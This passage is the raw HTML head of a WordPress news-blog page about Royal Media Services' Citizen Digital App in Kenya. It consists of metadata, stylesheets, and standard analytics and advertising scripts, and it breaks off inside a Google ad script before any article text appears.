

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/citizen-digital-app/
body_size: 51185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Citizen Digital App | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Citizen Digital App"/>
<meta property="og:description" content="The digital landscape in the country and the region is set for a major shake-up with its relaunch.  It brings together all the offerings of Royal Media Servic"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-10-21 12:34:46"/>
<meta property="og:article:modified_time" content="2021-10-21 12:34:46"/>
<meta property="og:article:tag" content="Citizen"/>
<meta property="og:article:tag" content="citizen digital"/>
<meta property="og:article:tag" content="kenya"/>
<meta property="og:article:tag" content="royal media services"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Citizen Digital App"/>
<meta name="twitter:description" content="The digital landscape in the country and the region is set for a major shake-up with its relaunch.  It brings together all the offerings of Royal Media Servic"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/citizen-digital-app/" />
	<meta property="og:url" content="https://jmbasha.com/citizen-digital-app/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-10-21T09:34:46+00:00" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/citizen-digital-app/#article","isPartOf":{"@id":"https://jmbasha.com/citizen-digital-app/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Citizen Digital App","datePublished":"2021-10-21T09:34:46+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/citizen-digital-app/"},"wordCount":125,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"keywords":["Citizen","citizen digital","kenya","royal media services"],"articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/citizen-digital-app/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/citizen-digital-app/","url":"https://jmbasha.com/citizen-digital-app/","name":"Citizen Digital App | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"datePublished":"2021-10-21T09:34:46+00:00","breadcrumb":{"@id":"https://jmbasha.com/citizen-digital-app/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/citizen-digital-app/"]}]},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/citizen-digital-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Citizen Digital App"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Citizen Digital App Comments Feed" href="https://jmbasha.com/citizen-digital-app/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/12893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=12893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fcitizen-digital-app%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d21d493ccc","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"d21d493ccc","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
